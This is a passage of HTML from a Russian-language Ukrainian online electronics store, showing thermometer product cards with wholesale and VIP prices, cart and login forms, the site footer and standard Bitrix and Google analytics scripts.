														Цена Vip для этого товара предоставляется																								от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
										</div>
										<div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_12375"
																   class="psevdolink"
																   data-product-id="12375">уточнить</span>
											</span>
											<br/>
										</div>
									
																	</div>
							                        <!--'end_frame_cache_s4ZemA'-->					</div>
																					<div class="buy_more">
													<div class="available">
																	<div class="avl">
										<i class="fa fa-check-circle"></i>
										<span>
											В наличии										</span>
									</div>
															</div>
														<div class="add2basket_block">
																	<form action="/ajax/add2basket.php" class="add2basket_form">
																				<a href="javascript:void(0)" class="minus"
										   id="quantity_minus_bx_1970176138_12375"><span>-</span></a>
										<input type="text" id="quantity_bx_1970176138_12375" name="quantity"
											   class="quantity" value="1"/>
										<a href="javascript:void(0)" class="plus"
										   id="quantity_plus_bx_1970176138_12375"><span>+</span></a>
																					<input type="hidden" name="ID" value="12375"/>
																					<button type="button"
												id="bx_1970176138_12375_btn_buy"
												class="btn_buy" name="add2basket"><i
												class="fa fa-shopping-cart"></i><span>В корзину</span>
										</button>
									</form>
																</div>
												<div class="clr"></div>
													<div class="compare">
								<a href="javascript:void(0)" class="catalog-item-compare"
								   id="catalog_add2compare_link_bx_1970176138_12375"
								   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=12375', 'catalog_add2compare_link_bx_1970176138_12375', '/');"
								   title="Сравнить" rel="nofollow"><i
										class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
							</div>
														<div class="delay">
									<a href="javascript:void(0)" id="catalog-item-delay-bx_1970176138_12375"
									   class="catalog-item-delay"
									   onclick="return addToDelay('12375', 'quantity_bx_1970176138_12375', '', '', 'catalog-item-delay-bx_1970176138_12375', '/')"
									   title="Отложить" rel="nofollow"><i
											class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
								</div>
												</div>
				</div>
			</div>
					<div class="catalog-item-card">
				<div class="catalog-item-info">
										<div class="item-image-cont">
						<div class="item-image">
							<a href="/catalog/termometry_1/termometr_wsd_12">
																	<img class="item_img" src="/upload/iblock/37e/259x71brmdfpru8ey8u15zsk4ma3rzqx/termometr_wsd_12.jpeg"
										 width="170"
										 height="170" alt="термометр  wsd -12, оптом, купить"
										 title="термометр  wsd -12, оптом, купить"/>
																								<span class="sticker">
																	</span>
															</a>
						</div>
					</div>
										<div class="item-all-title">
						<a class="item-title" href="/catalog/termometry_1/termometr_wsd_12"
						   title="Термометр  WSD -12">
							Термометр  WSD -12						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Артикул: -								</div>
														<div class="clr"></div>
						</div>
										<div
						class="item-price-cont one hasappendprice" id="item-price-4158">
                        <!--'start_frame_cache_G6wuYP'-->														<div class="item-price">
																		<div class="catalog-item-price">
																															<span class="priceName">Опт</span>
																				 <span>$</span>1.50																			</div>

																			<div class="catalog-detail-item-price-view opt1price">
											<span class="priceName">Vip: </span>$<span
												class="optpricevalue">1.45</span> 										</div>
										<div class="tooltip"
											 data-tooltip-content="#tooltip_content_4158">
											<span>											от общей суммы $300.00...</span>
										</div>
										<div class="tooltip_templates"><span
												id="tooltip_content_4158">
														Цена Vip для этого товара предоставляется																								от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
										</div>
										<div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_4158"
																   class="psevdolink"
																   data-product-id="4158">уточнить</span>
											</span>
											<br/>
										</div>
									
																	</div>
							                        <!--'end_frame_cache_G6wuYP'-->					</div>
																					<div class="buy_more">
													<div class="available">
																	<div class="avl">
										<i class="fa fa-check-circle"></i>
										<span>
											В наличии										</span>
									</div>
															</div>
														<div class="add2basket_block">
																	<form action="/ajax/add2basket.php" class="add2basket_form">
																				<a href="javascript:void(0)" class="minus"
										   id="quantity_minus_bx_1970176138_4158"><span>-</span></a>
										<input type="text" id="quantity_bx_1970176138_4158" name="quantity"
											   class="quantity" value="1"/>
										<a href="javascript:void(0)" class="plus"
										   id="quantity_plus_bx_1970176138_4158"><span>+</span></a>
																					<input type="hidden" name="ID" value="4158"/>
																					<button type="button"
												id="bx_1970176138_4158_btn_buy"
												class="btn_buy" name="add2basket"><i
												class="fa fa-shopping-cart"></i><span>В корзину</span>
										</button>
									</form>
																</div>
												<div class="clr"></div>
													<div class="compare">
								<a href="javascript:void(0)" class="catalog-item-compare"
								   id="catalog_add2compare_link_bx_1970176138_4158"
								   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=4158', 'catalog_add2compare_link_bx_1970176138_4158', '/');"
								   title="Сравнить" rel="nofollow"><i
										class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
							</div>
														<div class="delay">
									<a href="javascript:void(0)" id="catalog-item-delay-bx_1970176138_4158"
									   class="catalog-item-delay"
									   onclick="return addToDelay('4158', 'quantity_bx_1970176138_4158', '', '', 'catalog-item-delay-bx_1970176138_4158', '/')"
									   title="Отложить" rel="nofollow"><i
											class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
								</div>
												</div>
				</div>
			</div>
			</div>
	<div class="clr"></div>
</div>

		<!--'start_frame_cache_es4Hjc'-->
    <div id="bigdata_recommended_products_Zz2YMH"></div>

    	<!--'end_frame_cache_es4Hjc'-->	
</div>
</div>
	
<div class="news-block">
	<div class="news-block__title">Новости</div>

	<div class="news-block__items"> 
					
			<a class="news-block__item" href="/company/news/4377/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/cf6/110.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">17 февраля 2015</span>
										<span class="news-block__item-text">Зачем нужен видеорегистратор на авто?</span>
				</span>
			</a>
					
			<a class="news-block__item" href="/company/news/4370/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/062/LUX1340-200%20500%D1%85500.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">17 февраля 2015</span>
										<span class="news-block__item-text">Зачем нужны камеры видеонаблюдения?</span>
				</span>
			</a>
					
			<a class="news-block__item" href="/company/news/4369/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/088/709%2879%29.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">11 февраля 2015</span>
										<span class="news-block__item-text">Выбираем карты для GPS навигатора в Украине</span>
				</span>
			</a>
			</div>
		<a class="news-block__all-news bottom" href="/company/news/">Все новости</a>
</div>	<div class="reviews_bottom_container">
		
<div class="reviews-block">
	<div class="reviews-block__title">Обзоры и советы</div>

	<div class="reviews-block__items"> 
					<a class="reviews-block__item" href="/help/article/4496/">
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-image" style="background-image:url('/upload/iblock/b52/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD.jpg');"></span>
				</span>
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-text">СПЕЦИАЛЬНОЕ ПРЕДЛОЖЕНИЕ</span>
				</span>
			</a>
					<a class="reviews-block__item" href="/help/article/4495/">
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-image" style="background-image:url('/upload/iblock/04f/%D0%BF%D0%B0%D0%B7%D0%BB.jpg');"></span>
				</span>
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-text">ИЩЕМ ДИЛЕРОВ</span>
				</span>
			</a>
					<a class="reviews-block__item" href="/help/article/4488/">
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-image" style="background-image:url('/upload/iblock/44a/korabl.jpg');"></span>
				</span>
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-text">ОПТ</span>
				</span>
			</a>
			</div>
	
</div>	</div>
</div>

<div class="subscribe_bottom">
	<div class="text">
		<div class="h3">Будьте в курсе!</div>
		<p>Новости, обзоры и акции</p>
	</div>
	<form action="/personal/mailings/">
					<input type="hidden" name="sf_RUB_ID[]" value="1" />
				<input type="text" name="sf_EMAIL" maxlength="50" value="Email" onfocus="this.value=''" onblur="if (this.value==''){this.value='Email'}" class="text" />
		<button type="submit" name="submit" class="btn_buy ppp" value="Подписаться">Подписаться</button>
	</form>
</div></div>
</div>
<!--'start_frame_cache_already_seen'--><!--'end_frame_cache_already_seen'--><footer>
	<div class="center inner">
		<div class="footer_menu_soc_pay">
			<div class="footer_menu">
				
<ul>
			<li>
			<a href="/help/"><span>Как купить</span></a>
		</li>
			<li>
			<a href="/help/payment/"><span>Способы оплаты</span></a>
		</li>
			<li>
			<a href="/help/delivery/"><span>Способы доставки</span></a>
		</li>
			<li>
			<a href="/opt/guarantee/"><span>Гарантия</span></a>
		</li>
			<li>
			<a href="/help/faq/"><span>Вопросы и ответы</span></a>
		</li>
	</ul>				
<ul>
			<li>
			<a href="/catalog/"><span>Каталог продукции</span></a>
		</li>
			<li>
			<a href="/catalog/akkumulyatory_1/"><span>Аккумуляторы</span></a>
		</li>
			<li>
			<a href="/catalog/zaryadnye_ustroystva/"><span>Зарядные устройства</span></a>
		</li>
			<li>
			<a href="/catalog/velotovary/"><span>Велотовары</span></a>
		</li>
			<li>
			<a href="/catalog/fonari/"><span>Фонари</span></a>
		</li>
			<li>
			<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/"><span>Техника для личного ухода</span></a>
		</li>
			<li>
			<a href="/catalog/detskie_fotoapparaty/"><span>Детские фотоаппараты</span></a>
		</li>
			<li>
			<a href="/catalog/smart_chasy_i_fitnes_braslety/"><span>Smart часы и фитнес браслеты</span></a>
		</li>
			<li>
			<a href="/catalog/bluetooth_kolonki_radio/"><span>Bluetooth-колонки, радио</span></a>
		</li>
			<li>
			<a href="/catalog/mnogofunktsionalnye_smart_ustroystva/"><span>Многофункциональные Smart устройства</span></a>
		</li>
			<li>
			<a href="/catalog/avto_elektronika/"><span>Авто электроника</span></a>
		</li>
			<li>
			<a href="/catalog/videonablyudenie/"><span>Видеонаблюдение</span></a>
		</li>
			<li>
			<a href="/catalog/chasy_naruchnye/"><span>Часы наручные</span></a>
		</li>
			<li>
			<a href="/catalog/chasy_elektronnye/"><span>Часы электронные</span></a>
		</li>
			<li>
			<a href="/catalog/vesy/"><span>Весы</span></a>
		</li>
			<li>
			<a href="/catalog/kalkulyatory/"><span>Калькуляторы</span></a>
		</li>
			<li>
			<a href="/catalog/testery/"><span>Тестеры</span></a>
		</li>
			<li>
			<a href="/catalog/termometry_1/"><span>Термометры</span></a>
		</li>
			<li>
			<a href="/catalog/veshalki_i_stoyki_dlya_odezhdy_i_obuvi/"><span>Вешалки и стойки для одежды и обуви</span></a>
		</li>
			<li>
			<a href="/catalog/sistema_vyzova_ofitsianta/"><span>Система вызова официанта</span></a>
		</li>
			<li>
			<a href="/catalog/turizm/"><span>Туризм</span></a>
		</li>
			<li>
			<a href="/catalog/raznoe_i_racprodazha/"><span>Разное и раcпродажа</span></a>
		</li>
	</ul>				
<ul>
			<li>
			<a href="/sale/"><span>Акции</span></a>
		</li>
			<li>
			<a href="/opt/"><span>Опт и сотрудничество</span></a>
		</li>
	</ul>				
<ul>
			<li>
			<a href="/company/"><span>О Компании</span></a>
		</li>
			<li>
			<a href="/company/staff/"><span>Сотрудники</span></a>
		</li>
			<li>
			<a href="/stores/28/"><span>Магазин Одесса</span></a>
		</li>
			<li>
			<a href="/stores/27/"><span>Магазины Харьков</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
			<li>
			<a href="/company/jobs/"><span>Вакансии</span></a>
		</li>
	</ul>			</div>
			<div class="footer_soc_pay">
				<div class="footer_soc">
					
<div class="h3">Присоединяйтесь</div>
<ul>
			<li style='background:#3b5998'>
							<a href="javascript:void(0)" title="Facebook">
						
				<i class="fa fa-facebook"></i>
			</a>
		</li>
			<li style='background:#575b71'>
							<a href="javascript:void(0)" title="Youtube">
						
				<i class="fa fa-youtube"></i>
			</a>
		</li>
			<li style='background:#c53b29'>
							<a href="javascript:void(0)" title="Google-plus">
						
				<i class="fa fa-google-plus"></i>
			</a>
		</li>
			<li style='background:#855a51'>
							<a href="javascript:void(0)" title="Instagram">
						
				<i class="fa fa-instagram"></i>
			</a>
		</li>
	</ul>				</div>
				<div class="footer_pay">
										
<div class="payment_methods">
	<div class="h3">Способы оплаты</div>
	<ul>
					<li>
									<a href="javascript:void(0)" title="ПриватБанк">
									<img src="/upload/iblock/412/%D0%BF%D1%80%D0%B8%D0%B2%D0%B0%D1%82%D0%B1%D0%B0%D0%BD%D0%BA1.jpg" width="66" height="30" alt="ПриватБанк" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="VISA">
									<img src="/upload/iblock/a4e/0d20ca8390b6624d750ebe0bdbe23dc6.png" width="66" height="30" alt="VISA" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="MasterCard">
									<img src="/upload/iblock/e2b/9aeb45b5cd032f2074d63b5bb0de20c7.png" width="66" height="30" alt="MasterCard" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="Наличный расчет">
									<img src="/upload/iblock/1ae/25c23f14a79a048f5c7f9bc326eff1e4.png" width="66" height="30" alt="Наличный расчет" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="Безналичный расчет">
									<img src="/upload/iblock/e68/a4a124d9453bbc270bb7365f83a24918.png" width="66" height="30" alt="Безналичный расчет" />
				</a>
			</li>
			</ul>
</div>				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom__blocks">
				<div class="footer-bottom__block-wrap fb-left">
					<div class="footer-bottom__block footer-bottom__copyright">
						© Интернет-магазин  Luxury , 2026<br>Все права защищены					</div>
					<div class="footer-bottom__block footer-bottom__links">
						
<ul>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>					</div>
				</div>
			</div>
			<div class="footer-bottom__blocks">
				<div class="footer-bottom__block-wrap fb-right">
					<div class="footer-bottom__block footer-bottom__counter">
						<div id="bx-composite-banner"></div>					</div>
					<div class="footer-bottom__block footer-bottom__counter">
						<!--<span>Место для счетчика</span>-->					</div>
					<div class="footer-bottom__block footer-bottom__design">
						<a href="https://pai-bx.com" target="_blank" rel="nofollow">Расширение функционала:<br>
 pai-bx.com</a>					</div>
				</div>
			</div>
		</div>
		<div class="foot_panel_all">
			<div class="foot_panel">
				<div class="foot_panel_1">
					
<div class="kabinet" id="kabinet">
	<!--'start_frame_cache_kabinet'-->		
					<a class="login_anch" href="javascript:void(0)" title="Войти"><i class="fa fa-user"></i><span>Войти</span></a>
			<div class="pop-up-bg login_body popup-window-overlay" style="display: none; position: absolute; z-index: 1099; opacity: .5"></div>
			<div class="pop-up login" style="display: none; position: absolute; z-index: 1100;">
				<a href="javascript:void(0)" class="login_close popup-window-close-icon" style="top: -10px; right: -10px;"><i class="fa fa-times"></i></a>
				<div class="login-form" id="loginForm">
					<div class="fields">
						<form name="form_auth" method="post" target="_top" action="/personal/private/">
							<input type="hidden" name="AUTH_FORM" value="Y"/>
							<input type="hidden" name="TYPE" value="AUTH"/>
															<input type="hidden" name="backurl" value="/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom"/>
																					<div class="field">
								<input type="text" name="USER_LOGIN" maxlength="50" placeholder="Логин" value="" class="input-field"/>
							</div>	
							<div class="field">
								<input type="password" name="USER_PASSWORD" maxlength="50" placeholder="Пароль" value="" class="input-field"/>
							</div>
							<div class="field field-button">
								<button type="submit" name="Login" class="btn_buy popdef" value="Войти">Войти</button>
							</div>
							<div class="field">
								<a class="btn_buy apuo forgot" href="/personal/private/?forgot_password=yes" rel="nofollow">Напомнить пароль</a>
							</div>
							<div class="field" style="margin:0px;">
								<a class="btn_buy apuo reg" href="/personal/private/?register=yes" rel="nofollow">Регистрация</a>
							</div>
						</form>
						
					</div>
										
				</div>
			</div>
			<a class="register" href="/personal/private/?register=yes" title="Регистрация" rel="nofollow"><i class="fa fa-user-plus"></i><span>Регистрация</span></a>
		<!--'end_frame_cache_kabinet'--></div>
<div class="compare_line">
	<!--'start_frame_cache_compare'-->		<a href="/catalog/compare/" title="Сравнение" rel="nofollow">
			<i class="fa fa-bar-chart"></i>
			<span class="text">Сравнение</span>
			<span class="qnt_cont">
				<span class="qnt">0</span>
			</span>
		</a>
	<!--'end_frame_cache_compare'--></div>
<div class="delay_line">
	<!--'start_frame_cache_delay'-->		<a href="/personal/cart/?delay=Y" title="Отложенные" rel="nofollow">
			<i class="fa fa-heart"></i>
			<span class="text">Отложенные</span>
			<span class="qnt_cont">
				<span class="qnt">
					0				</span>
			</span>
		</a>
	<!--'end_frame_cache_delay'--></div>					<div class="currency-changer">
						<!--'start_frame_cache_IFyeym'--><ul id="gfwe">
			<li			data-name="/bitrix/components/ace-group/monedas/script/change_currency.php?val=UAH"><span>UAH</span></li>
			<li class="active"			data-name="/bitrix/components/ace-group/monedas/script/change_currency.php?val=USD"><span>USD</span></li>
	</ul><!--'end_frame_cache_IFyeym'-->					</div>
                    <div data-type="switchLangs">
<span>RU</span>
    <span class="no-padding">|</span>
    <a href="/ua/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom?lang=ua">UA</a></div>
				</div>
				<div class="foot_panel_2">
					
<div class="cart_line" id="cart_line1">
	<!--'start_frame_cache_cart_line'--><a href="/personal/cart/" class="cart" title="Моя корзина" rel="nofollow">
	<i class="fa fa-shopping-cart"></i>
	<span class="text">Моя корзина</span>
	<span class="qnt_cont">
		<span class="qnt">0</span>
	</span>	
</a>				
<span class="sum_cont">
	<span class="sum" data-sum="0" data-separator="," data-decimal="2" data-dec-point=".">
					<span class="curr">$</span>
			<span id="cartCounter">0.00</span>
			</span>
</span>		
<div class="oformit_cont">
			<div class="btn_buy oformit dsbl">Оформить</div>
	</div><!--'end_frame_cache_cart_line'--></div>

				</div>
			</div>
			<!--'start_frame_cache_footer_basket_subpanel'--><div id="allSiteMinPriceMsg">Минимальная сумма заказа $50.00</div><!--'end_frame_cache_footer_basket_subpanel'-->		</div>
	</div>
</footer>
	</div>
</div>
</div>
<div class="found_cheaper_frame popup"></div>
<div class="staff_send_frame popup"></div>
<div class="resume_send_frame popup" id="resume_send_frame"></div>
<div class="compare_frame popup"></div>
<div class="add_item_frame popup"></div>
<div class="one_click_buy_frame popup"></div>
<div class="offers_stores_frame popup"></div>



<!-- Google tag (gtag.js) -->
<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<noscript>
	<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt=""
			 src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/942332880/?value=0&amp;guid=ON&amp;script=0"/>
	</div>
</noscript>
 

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NC4V6LNN');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1658915704478527"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768621013','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7d28eb7644eb7c886e6d5666b8dcb10f'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1652288465274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?165228846570928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?16522884675220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?165228846717414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?165633317070481"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?165891570497163"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1658915704113772"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?16522884685396"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?16522884681141"></script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/luxury-deluxe/components/bitrix/form.result.new/prices-askiing/style.css','/bitrix/templates/luxury-deluxe/colors.css','/bitrix/templates/luxury-deluxe/js/anythingslider/slider.css','/bitrix/templates/luxury-deluxe/js/custom-forms/custom-forms.css','/bitrix/templates/luxury-deluxe/js/fancybox/jquery.fancybox-1.3.1.css','/bitrix/templates/luxury-deluxe/js/spectrum/spectrum.css','/bitrix/templates/luxury-deluxe/components/altop/search.title/.default/style.css','/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/style.css','/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/style.css','/bitrix/templates/luxury-deluxe/components/pai/set.language/header-line/style.css','/bitrix/templates/luxury-deluxe/components/vertical/seo.meta/set_meta_important/style.css','/bitrix/templates/luxury-deluxe/template_styles.css','/bitrix/templates/luxury-deluxe/schemes/CUSTOM/colors.css','/bitrix/templates/luxury-deluxe/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/jquery.cookie.js?16522884693095"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/moremenu.js?16522884695011"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/jquery.inputmask.bundle.min.js?165228846970473"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/anythingslider/jquery.easing.1.2.js?16522884694757"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/anythingslider/jquery.anythingslider.min.js?165228846918707"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/custom-forms/jquery.custom-forms.js?16522884693042"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/fancybox/jquery.fancybox-1.3.1.pack.js?165228846914386"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/spectrum/spectrum.js?165228846979093"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/countUp.min.js?16522884692608"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/countdown/jquery.plugin.js?165228846911513"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/countdown/jquery.countdown.js?165228846935864"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/jquery.maskedinput-1.2.2.js?16597836936907"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/jquery.tabs.min.js?165228846922170"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/main.js?16522884694430"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/script.js?165978318810749"></script>
<script type="text/javascript" src="/bitrix/components/altop/search.title/script.js?16522885007907"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/altop/search.title/.default/script.js?165228846912705"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/script.js?1652288469286"></script>
<script type="text/javascript" src="/bitrix/components/altop/geolocation/templates/.default/script.js?16522885006805"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/script.js?1652288469286"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/sale.basket.basket.line/.default/script.js?16522884692196"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/script.js?1652288469371"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js?165228846967153"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/altop/catalog.reviews.list/.default/script.js?16522884692561"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/catalog.section/filtered/script.js?165228846918190"></script>
